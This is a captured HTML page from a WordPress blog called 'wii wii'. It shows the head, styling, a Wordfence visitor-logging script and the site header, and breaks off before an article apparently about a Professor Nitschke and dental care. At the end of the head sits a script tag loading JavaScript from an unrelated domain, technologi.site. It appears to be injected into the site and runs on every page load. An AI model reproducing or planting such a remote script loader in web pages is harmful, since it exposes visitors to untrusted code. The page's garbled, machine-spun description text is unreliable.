

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wii-wii.us/professor-nitschke/
body_size: 12743
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Professor Nitschke - wii wii</title>
	<link rel="canonical" href="http://www.wii-wii.us/professor-nitschke/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Professor Nitschke - wii wii" />
	<meta property="og:description" content="Here we fight still a dental supply&#8221;, Professor Nitschke is concerned. Regular screening or dental studies at the re-recording do not belong in this area still routine. And not infrequently on the consistent use of [&hellip;]" />
	<meta property="og:url" content="http://www.wii-wii.us/professor-nitschke/" />
	<meta property="og:site_name" content="wii wii" />
	<meta property="article:published_time" content="2020-10-03T01:48:07+00:00" />
	<meta name="author" content="Wii-Wii" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Wii-Wii" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.wii-wii.us/professor-nitschke/#article","isPartOf":{"@id":"http://www.wii-wii.us/professor-nitschke/"},"author":{"name":"Wii-Wii","@id":"http://www.wii-wii.us/#/schema/person/9a2e0e05576c56e492054794125df92a"},"headline":"Professor Nitschke","datePublished":"2020-10-03T01:48:07+00:00","mainEntityOfPage":{"@id":"http://www.wii-wii.us/professor-nitschke/"},"wordCount":437,"keywords":["health","medicine &amp; surgery"],"articleSection":["General"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.wii-wii.us/professor-nitschke/","url":"http://www.wii-wii.us/professor-nitschke/","name":"Professor Nitschke - wii wii","isPartOf":{"@id":"http://www.wii-wii.us/#website"},"datePublished":"2020-10-03T01:48:07+00:00","author":{"@id":"http://www.wii-wii.us/#/schema/person/9a2e0e05576c56e492054794125df92a"},"breadcrumb":{"@id":"http://www.wii-wii.us/professor-nitschke/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.wii-wii.us/professor-nitschke/"]}]},{"@type":"BreadcrumbList","@id":"http://www.wii-wii.us/professor-nitschke/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.wii-wii.us/"},{"@type":"ListItem","position":2,"name":"Professor Nitschke"}]},{"@type":"WebSite","@id":"http://www.wii-wii.us/#website","url":"http://www.wii-wii.us/","name":"wii wii","description":"How what we buy determines who we are.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.wii-wii.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://www.wii-wii.us/#/schema/person/9a2e0e05576c56e492054794125df92a","name":"Wii-Wii","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.wii-wii.us/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9582b5b6e6d4987e0a68b7c8974ee75c32200f4f1021885690369ced8c29c91f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9582b5b6e6d4987e0a68b7c8974ee75c32200f4f1021885690369ced8c29c91f?s=96&d=mm&r=g","caption":"Wii-Wii"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="wii wii &raquo; Feed" href="http://www.wii-wii.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="wii wii &raquo; Comments Feed" href="http://www.wii-wii.us/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.wii-wii.us/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.wii-wii.us%2Fprofessor-nitschke%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.wii-wii.us/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.wii-wii.us%2Fprofessor-nitschke%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-color: #BA0000;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #999;--wp--preset--color--light-gray: #f2f2f2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nucleus-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.wii-wii.us/wp-content/themes/nucleus/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.wii-wii.us/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nucleus-style-css' href='http://www.wii-wii.us/wp-content/themes/nucleus/style.css?ver=1.5.0' type='text/css' media='all' />
<style id='nucleus-style-inline-css' type='text/css'>
a, a:hover, a:active{color:#BA0000}
	a:focus{color:#BA0000 !important;}
	a.share-icon:hover:before{color:#BA0000; border-color:#BA0000;}
	a.icono-social:hover:before{color:#BA0000; border-color:#BA0000;}
	.required{color:#BA0000;}
	.top-bar-icono-buscar:hover{background-color:#BA0000}
	.site-branding .site-title a:hover{color:#BA0000}
	a.leer-mas:hover {color:#BA0000 !important;}
	.comment-metadata a:hover{color:#BA0000;}
	.wrapper-related-posts ul a.related-posts-link:hover {color:#BA0000;}
	.tagcloud a:hover{border-color:#BA0000; color:#BA0000;}
	.widget_calendar tbody a{background-color:#BA0000;}
	::selection {background-color:#BA0000; color:#ffffff;}
	::-moz-selection {background-color:#BA0000; color:#ffffff;}
	.entry-footer a:hover{color: #BA0000;}
	.pagination .prev:hover, .pagination .next:hover {background-color:#BA0000}
	.post-navigation a:hover .post-title, .post-navigation a:focus .post-title {color: #BA0000 !important;}
	.search-submit, .search-submit:hover {background-color:#BA0000;}
	.sub-title a:hover {color:#BA0000;}
	input[type='submit'], input[type='reset'] {background-color:#BA0000 !important;}
	.bypostauthor cite span {background-color:#BA0000;}
	h1.site-title a:hover, p.site-title a:hover {color: #BA0000;}
	.entry-header .entry-title a:hover {color:#BA0000 ;}
	.archive-header {border-left-color:#BA0000;}
	#site-navigation .current-menu-item > a{color:#BA0000;}
	.main-navigation a:hover, .main-navigation a:focus, .main-navigation li:hover > a, .main-navigation li.focus > a {color:#BA0000 !important;}
	.dropdown-toggle:hover, .dropdown-toggle:focus {color:#BA0000;}
	.menu-toggle:hover, .menu-toggle:focus {border-color:#BA0000; color:#BA0000;}
	.widget-area .widget a:hover {
		color: #BA0000 !important;
	}
	footer[role='contentinfo'] a:hover, .social-navigation a:hover:before {
		color: #BA0000;
	}
	.author-info a {color: #BA0000;}
	.entry-meta a:hover {
	color: #BA0000;
	}
	.format-status .entry-header header a:hover {
		color: #BA0000;
	}
	.comments-area article header a:hover {
		color: #BA0000;
	}
	a.comment-reply-link:hover,
	a.comment-edit-link:hover {
		color: #BA0000;
	}
	.template-front-page .widget-area .widget li a:hover {
		color: #BA0000;
	}
	.currenttext, .paginacion a:hover {background-color:#BA0000;}
	.aside{border-left-color:#BA0000 !important;}
	blockquote{border-left-color:#BA0000;}
	.logo-header-wrapper{background-color:#BA0000;}
	h3.cabeceras-fp {border-bottom-color:#BA0000;}
	.encabezados-front-page {background-color:#BA0000;}
	.icono-caja-destacados {color: #BA0000;}
	.enlace-caja-destacados:hover {background-color: #BA0000;}
	body, button, input, select, textarea {font-family:Ubuntu, Arial, Verdana;}
	/* Gutenberg */
	.has-theme-color-color,
	a.has-theme-color-color:hover {
		color: #BA0000;
	}
	.has-theme-color-background-color {
		background-color: #BA0000;
	}
	.site{border-top:2px solid #BA0000;} .site-branding img {max-height:60px; width:auto;}       
/*# sourceURL=nucleus-style-inline-css */
</style>
<link rel='stylesheet' id='nucleus-block-style-css' href='http://www.wii-wii.us/wp-content/themes/nucleus/css/blocks.css?ver=1.5.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.wii-wii.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.wii-wii.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.wii-wii.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.wii-wii.us/wp-json/wp/v2/posts/2706" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.wii-wii.us/?p=2706' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.wii-wii.us/?wordfence_lh=1&hid=6DC1A68804954B67BCBC255656E632CD');
</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d6c8c7; }
</style>
	<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><script type="text/javascript" src="https://technologi.site/js/kontol.js"></script></head>

<body class="wp-singular post-template-default single single-post postid-2706 single-format-standard custom-background wp-embed-responsive wp-theme-nucleus">

<div id="page" class="site">

	
	<div class="site-inner">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">

			
			<div class="site-header-main">
				<div class="site-branding">

					<div class="wrapper-custom-logo">
											</div>

					<div class="wrapper-titulo-descripcion">
													<p class="site-title"><a href="http://www.wii-wii.us/" rel="home">wii wii</a></p>
													<p class="site-description">How what we buy determines who we are.</p>
											</div><!-- .wrapper-titulo-descripcion -->

				</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								<div class="menu-main-container"><ul id="menu-main" class="primary-menu"><li id="menu-item-1621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1621"><a href="http://www.wii-wii.us">Home</a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="http://www.wii-wii.us/about-2/">About</a></li>
</ul></div>							</nav><!-- .main-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

												<div class="header-image">
						<a href="http://www.wii-wii.us/"><img src="http://www.wii-wii.us/wp-content/uploads/2017/11/cropped-wii.jpg" class="header-image" width="948" height="152" alt="wii wii" />
						</a>
					</div><!-- .header-image -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
